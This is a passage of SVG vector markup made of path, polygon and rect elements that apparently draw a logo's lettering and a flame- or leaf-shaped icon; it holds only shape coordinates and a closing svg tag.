<path class="st0" d="M294.7,58.8V56c-0.3,0.4-0.6,0.8-0.9,1.2c-0.3,0.4-0.7,0.7-1.2,1c-0.4,0.3-0.9,0.5-1.4,0.7  c-0.5,0.2-1.1,0.2-1.7,0.2c-0.8,0-1.6-0.2-2.4-0.5c-0.8-0.3-1.5-0.8-2.1-1.4c-0.6-0.6-1.1-1.4-1.5-2.3c-0.4-0.9-0.6-1.9-0.6-3  c0-1.1,0.2-2.2,0.6-3c0.4-0.9,0.9-1.6,1.5-2.3s1.3-1.1,2.1-1.4c0.8-0.3,1.6-0.5,2.4-0.5c0.6,0,1.2,0.1,1.8,0.2  c0.5,0.2,1,0.4,1.4,0.6c0.4,0.3,0.8,0.6,1.2,0.9c0.3,0.4,0.7,0.7,0.9,1.1v-8.3h2.1v19.5H294.7z M294.4,49.7  c-0.3-0.7-0.6-1.2-1.1-1.7c-0.5-0.5-1-0.8-1.6-1.1c-0.6-0.3-1.2-0.4-1.9-0.4c-0.7,0-1.3,0.1-1.9,0.4c-0.6,0.2-1.1,0.6-1.5,1  c-0.4,0.5-0.8,1-1,1.7c-0.3,0.7-0.4,1.4-0.4,2.2c0,0.8,0.1,1.5,0.4,2.2c0.3,0.7,0.6,1.2,1.1,1.7c0.4,0.5,1,0.8,1.5,1.1  c0.6,0.2,1.2,0.4,1.9,0.4c0.6,0,1.3-0.1,1.9-0.4c0.6-0.3,1.1-0.6,1.6-1.1c0.5-0.5,0.8-1,1.1-1.7c0.3-0.7,0.4-1.4,0.4-2.2  C294.8,51.1,294.7,50.4,294.4,49.7"></path>
<path class="st0" d="M30.5,32.4c-0.6,0.5-1.2,0.9-1.9,1.2c-0.7,0.3-1.5,0.6-2.3,0.8c-0.8,0.2-1.8,0.3-2.8,0.3c-1.6,0-3-0.3-4.3-0.8  c-1.3-0.6-2.5-1.3-3.5-2.3c-1-1-1.7-2.1-2.3-3.5c-0.5-1.3-0.8-2.8-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.5-1.3,1.3-2.5,2.3-3.5  c1-1,2.1-1.8,3.5-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1,0,1.9,0.1,2.7,0.2c0.8,0.2,1.6,0.4,2.2,0.7c0.7,0.3,1.3,0.6,1.9,1  c0.6,0.4,1.1,0.8,1.6,1.3l-3,3.4c-0.8-0.7-1.7-1.3-2.5-1.8c-0.9-0.4-1.8-0.6-2.9-0.6c-0.9,0-1.7,0.2-2.5,0.5c-0.8,0.3-1.4,0.8-2,1.4  c-0.5,0.6-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.7,1.5,1.3,2.1c0.5,0.6,1.2,1.1,1.9,1.4  c0.8,0.4,1.6,0.5,2.5,0.5c1.2,0,2.2-0.2,3.1-0.7c0.8-0.4,1.7-1.1,2.5-1.8l3,3C31.7,31.4,31.1,31.9,30.5,32.4"></path>
<path class="st0" d="M56.7,27.9c-0.6,1.3-1.4,2.5-2.4,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9s-3.1-0.3-4.5-0.9  c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5  c1-1,2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1.6,0,3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5  c0.6,1.3,0.8,2.7,0.8,4.3v0.1C57.6,25.1,57.3,26.5,56.7,27.9 M52.7,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1  c-0.6-0.6-1.3-1.1-2-1.4c-0.8-0.4-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4c-0.6,0.6-1,1.3-1.3,2.1  c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5  c0.9,0,1.8-0.2,2.6-0.5c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C52.6,25.4,52.7,24.6,52.7,23.6L52.7,23.6z"></path>
<polygon class="st0" points="78.4,34.2 78.4,20.4 72.4,29.4 72.3,29.4 66.4,20.5 66.4,34.2 61.7,34.2 61.7,13 66.8,13 72.4,22   77.9,13 83,13 83,34.2 "></polygon>
<path class="st0" d="M104.2,23.6c-0.4,0.9-1.1,1.7-1.8,2.3c-0.8,0.6-1.7,1.1-2.7,1.4c-1,0.3-2.2,0.5-3.4,0.5h-3.5v6.4h-4.7V13h8.7  c1.3,0,2.4,0.2,3.4,0.5c1,0.4,1.9,0.9,2.5,1.5c0.7,0.6,1.2,1.4,1.6,2.3c0.4,0.9,0.6,1.9,0.6,3v0.1C104.9,21.6,104.7,22.7,104.2,23.6   M100.2,20.4c0-1.1-0.3-1.9-1-2.4c-0.7-0.5-1.6-0.8-2.8-0.8h-3.6v6.5h3.7c1.2,0,2.1-0.3,2.7-0.9C99.8,22.2,100.2,21.4,100.2,20.4  L100.2,20.4z"></path>
<path class="st0" d="M121.2,34.2l-4.6-6.8H113v6.8h-4.7V13h9.7c2.5,0,4.5,0.6,5.9,1.9c1.4,1.2,2.1,3,2.1,5.2v0.1  c0,1.7-0.4,3.1-1.3,4.2c-0.8,1.1-1.9,1.9-3.3,2.4l5.2,7.6H121.2z M121.3,20.2c0-1-0.3-1.8-1-2.3c-0.6-0.5-1.5-0.8-2.7-0.8H113v6.1  h4.7c1.2,0,2-0.3,2.7-0.8C121,21.9,121.3,21.2,121.3,20.2L121.3,20.2z"></path>
<path class="st0" d="M151.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9c-1.6,0-3.1-0.3-4.5-0.9  c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5  c1-1,2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1.6,0,3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5s0.8,2.7,0.8,4.3  v0.1C151.9,25.1,151.6,26.5,151.1,27.9 M147,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1c-0.6-0.6-1.3-1.1-2-1.4  c-0.8-0.4-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4c-0.6,0.6-1,1.3-1.3,2.1c-0.3,0.8-0.5,1.7-0.5,2.6v0.1  c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4c0.8,0.4,1.6,0.5,2.6,0.5c0.9,0,1.8-0.2,2.6-0.5  c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C146.9,25.4,147,24.6,147,23.6L147,23.6z"></path>
<polygon class="st0" points="172.7,34.2 172.7,20.4 166.7,29.4 166.6,29.4 160.7,20.5 160.7,34.2 156.1,34.2 156.1,13 161.1,13   166.7,22 172.3,13 177.3,13 177.3,34.2 "></polygon>
<polygon class="st0" points="182.4,34.2 182.4,13 198.4,13 198.4,17.1 187,17.1 187,21.5 197,21.5 197,25.6 187,25.6 187,30.1   198.5,30.1 198.5,34.2 "></polygon>
<polygon class="st0" points="212.3,17.3 212.3,34.2 207.7,34.2 207.7,17.3 201.2,17.3 201.2,13 218.8,13 218.8,17.3 "></polygon>
<rect x="222.6" y="13" class="st0" width="4.7" height="21.2"></rect>
<path class="st0" d="M251.3,27.8c-0.5,1.3-1.3,2.4-2.3,3.4c-1,1-2.2,1.7-3.6,2.2c-1.4,0.5-2.9,0.8-4.6,0.8h-8.3V13h8.3  c1.7,0,3.2,0.3,4.6,0.8c1.4,0.5,2.6,1.3,3.6,2.2c1,0.9,1.8,2.1,2.3,3.4c0.5,1.3,0.8,2.7,0.8,4.2v0.1  C252.1,25.1,251.8,26.5,251.3,27.8 M247.2,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.7-1.5-1.3-2c-0.6-0.6-1.2-1-2-1.3  c-0.8-0.3-1.7-0.5-2.6-0.5h-3.6V30h3.6c0.9,0,1.8-0.2,2.6-0.5c0.8-0.3,1.5-0.7,2-1.3c0.6-0.6,1-1.2,1.3-2  C247.1,25.5,247.2,24.6,247.2,23.6L247.2,23.6z"></path>
<path class="st0" d="M277.1,27.9c-0.6,1.3-1.4,2.5-2.3,3.5c-1,1-2.2,1.8-3.6,2.4c-1.4,0.6-2.9,0.9-4.5,0.9c-1.6,0-3.1-0.3-4.5-0.9  c-1.4-0.6-2.6-1.4-3.6-2.3c-1-1-1.8-2.1-2.3-3.5c-0.6-1.3-0.8-2.7-0.8-4.3v-0.1c0-1.5,0.3-2.9,0.8-4.3c0.6-1.3,1.4-2.5,2.4-3.5  c1-1,2.2-1.8,3.6-2.4c1.4-0.6,2.9-0.9,4.5-0.9c1.6,0,3.1,0.3,4.5,0.9c1.4,0.6,2.6,1.4,3.6,2.3c1,1,1.8,2.1,2.3,3.5  c0.6,1.3,0.8,2.7,0.8,4.3v0.1C277.9,25.1,277.6,26.5,277.1,27.9 M273,23.6c0-0.9-0.2-1.8-0.5-2.6c-0.3-0.8-0.8-1.5-1.3-2.1  c-0.6-0.6-1.3-1.1-2-1.4c-0.8-0.4-1.6-0.5-2.6-0.5c-1,0-1.8,0.2-2.6,0.5c-0.8,0.3-1.4,0.8-2,1.4c-0.6,0.6-1,1.3-1.3,2.1  c-0.3,0.8-0.5,1.7-0.5,2.6v0.1c0,0.9,0.2,1.8,0.5,2.6c0.3,0.8,0.8,1.5,1.3,2.1c0.6,0.6,1.3,1.1,2,1.4s1.6,0.5,2.6,0.5  c0.9,0,1.8-0.2,2.6-0.5c0.8-0.3,1.5-0.8,2-1.4c0.6-0.6,1-1.3,1.3-2.1C272.9,25.4,273,24.6,273,23.6L273,23.6z"></path>
<path class="st0" d="M296.8,30.7c-0.4,0.8-0.9,1.5-1.6,2.1c-0.7,0.6-1.5,1-2.4,1.3c-0.9,0.3-2,0.4-3.1,0.4c-1.6,0-3.2-0.3-4.8-0.8  c-1.6-0.6-3-1.4-4.2-2.6l2.8-3.3c1,0.8,2,1.4,3,1.9c1,0.5,2.1,0.7,3.4,0.7c1,0,1.7-0.2,2.3-0.5c0.5-0.4,0.8-0.8,0.8-1.5v-0.1  c0-0.3-0.1-0.6-0.2-0.8c-0.1-0.2-0.3-0.5-0.6-0.7c-0.3-0.2-0.8-0.4-1.3-0.6c-0.6-0.2-1.3-0.4-2.2-0.6c-1.1-0.3-2-0.6-2.9-0.9  c-0.9-0.3-1.6-0.7-2.2-1.2c-0.6-0.5-1.1-1.1-1.4-1.8c-0.3-0.7-0.5-1.6-0.5-2.6v-0.1c0-1,0.2-1.8,0.5-2.6c0.4-0.8,0.9-1.5,1.5-2  c0.7-0.6,1.4-1,2.3-1.3c0.9-0.3,1.9-0.5,3-0.5c1.6,0,3,0.2,4.3,0.7c1.3,0.5,2.5,1.1,3.6,2l-2.4,3.5c-0.9-0.6-1.9-1.2-2.8-1.5  c-0.9-0.4-1.8-0.6-2.7-0.6c-0.9,0-1.6,0.2-2,0.5c-0.5,0.4-0.7,0.8-0.7,1.3v0.1c0,0.3,0.1,0.6,0.2,0.9c0.1,0.3,0.4,0.5,0.7,0.7  s0.8,0.4,1.4,0.6c0.6,0.2,1.4,0.4,2.3,0.6c1.1,0.3,2,0.6,2.9,1c0.8,0.4,1.6,0.8,2.1,1.3c0.6,0.5,1,1.1,1.3,1.7  c0.3,0.7,0.4,1.5,0.4,2.4v0.1C297.4,29,297.2,29.9,296.8,30.7"></path>
<path class="st0" d="M315.6,21.6c2.5,3.4,3.7,7,3.7,11c0,7.2-3,13.2-7.4,18.6c-4.3,5.3-9.8,9.2-15.2,13.2c0.9-0.5,1.8-1.1,2.8-1.6  c1.9-1.3,3.9-2.5,5.9-3.6c0.1-0.1,0.2-0.1,0.3-0.2c1.4-1.1,2.7-1.9,5.6-4.4c0.1-0.1,0.1-0.1,0.2-0.2c0.1-0.1,0.2-0.2,0.4-0.3  c5.3-4.7,12.8-10.3,14.4-17.2c2.7-11.3-4.1-22.1-15.2-29.4c0.1,7.5-3.7,13.5-6.7,19.8c-1.3,2.7-2.3,5.7-2.5,8.7  c-0.3,6.2,4.2,9.3,8.9,12.5C316.3,40.2,318.9,31.5,315.6,21.6"></path>
</svg>